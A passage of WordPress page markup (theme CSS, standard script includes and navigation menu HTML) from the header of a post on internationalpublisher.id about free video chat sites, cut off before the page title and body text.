  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
.site .style-dynamic-98-m5-height {
  min-height: 300px;
}
#colibri .style-local-98-m7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m21-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m23-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m31-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-local-92-h14-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h27-outer {
  width: 100% ;
}
#colibri .style-166 .widget {
  text-align: center;
}
#colibri .style-64 {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
}
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}
#colibri .style-local-98-m4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.360' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://internationalpublisher.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"92-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"92-h9":{"data":{"type":"horizontal"}},"92-h12":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<link rel="https://api.w.org/" href="https://internationalpublisher.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://internationalpublisher.id/wp-json/wp/v2/posts/5565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://internationalpublisher.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://internationalpublisher.id/2022/06/14/top-10-web-sites-for-free-video-chat/" />
<link rel='shortlink' href='https://internationalpublisher.id/?p=5565' />
				<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		            <style type="text/css">
                body {
                --colibri-color-1: #03a9f4;--colibri-color-1--variant-1: #a6dcf4;--colibri-color-1--variant-2: #54c2f4;--colibri-color-1--variant-3: #03a9f4;--colibri-color-1--variant-4: #026e9f;--colibri-color-1--variant-5: #01334a;--colibri-color-2: #f79007;--colibri-color-2--variant-1: #f7d7ac;--colibri-color-2--variant-2: #f7b359;--colibri-color-2--variant-3: #f79007;--colibri-color-2--variant-4: #a25e05;--colibri-color-2--variant-5: #4d2d02;--colibri-color-3: #00bf87;--colibri-color-3--variant-1: #7fbfac;--colibri-color-3--variant-2: #40bf9a;--colibri-color-3--variant-3: #00bf87;--colibri-color-3--variant-4: #006a4b;--colibri-color-3--variant-5: #00150f;--colibri-color-4: #6632ff;--colibri-color-4--variant-1: #e5dcff;--colibri-color-4--variant-2: #a587ff;--colibri-color-4--variant-3: #6632ff;--colibri-color-4--variant-4: #4421aa;--colibri-color-4--variant-5: #221155;--colibri-color-5: #FFFFFF;--colibri-color-5--variant-1: #ffffff;--colibri-color-5--variant-2: #cccccc;--colibri-color-5--variant-3: #999999;--colibri-color-5--variant-4: #666666;--colibri-color-5--variant-5: #333333;--colibri-color-6: #17252a;--colibri-color-6--variant-1: #cccccc;--colibri-color-6--variant-2: #999999;--colibri-color-6--variant-3: #666666;--colibri-color-6--variant-4: #333333;--colibri-color-6--variant-5: #000000;                }
                </style>
            </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-5565 single-format-standard wp-custom-logo wp-theme-colibri-wp elementor-default elementor-kit-23">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <!-- dynamic header start --><div data-colibri-id="92-h1" class="page-header style-31 style-local-92-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-92-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="92-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-92-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="92-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-92-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-92-h4-outer">
                <div data-colibri-id="92-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-92-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h5" class="d-flex align-items-center text-lg-left text-md-left text-left justify-content-lg-start justify-content-md-start justify-content-start style-35 style-local-92-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-35-text style-local-92-h5-text">INTERNATIONAL PUBLISHER</span></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-92-h6-outer h-hide-sm">
                <div data-colibri-id="92-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-92-h6 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h7" class="style-37 style-local-92-h7 position-relative h-element">
                      <!---->
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-92-h8-outer">
                <div data-colibri-id="92-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-92-h8 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-92-h9 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-primary" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                      <div data-colibri-id="92-h10" class="h-mobile-menu h-global-transition-disable style-40 style-local-92-h10 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-92-h10" data-target-id="offcanvas-wrapper-92-h10" data-offcanvas-overlay-id="offcanvas-overlay-92-h10" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-92-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-92-h10-offscreen">
                          <div data-colibri-id="92-h11" class="d-flex flex-column h-offscreen-panel style-41 style-local-92-h11 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="92-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-92-h13 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-92-h14-outer">
                                    <div data-colibri-id="92-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-92-h14 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="92-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-92-h15 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-92-h15-text">INTERNATIONAL PUBLISHER</span></a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-92-h12 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-primary-1" class="colibri-menu none "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="92-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-92-h16 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-92-h17-outer">
                                    <div data-colibri-id="92-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-92-h17 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                                        <!---->
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-92-h10" class="offscreen-overlay style-40-offscreenOverlay style-local-92-h10-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
  <div data-colibri-id="92-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-92-h25 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
      <!---->
      <div data-colibri-id="92-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-55 style-local-92-h26 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-56-outer style-local-92-h27-outer">
            <div data-colibri-id="92-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-56 style-local-92-h27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="92-h28" class="page-title style-57 style-local-92-h28 position-relative h-element">
                  <!---->
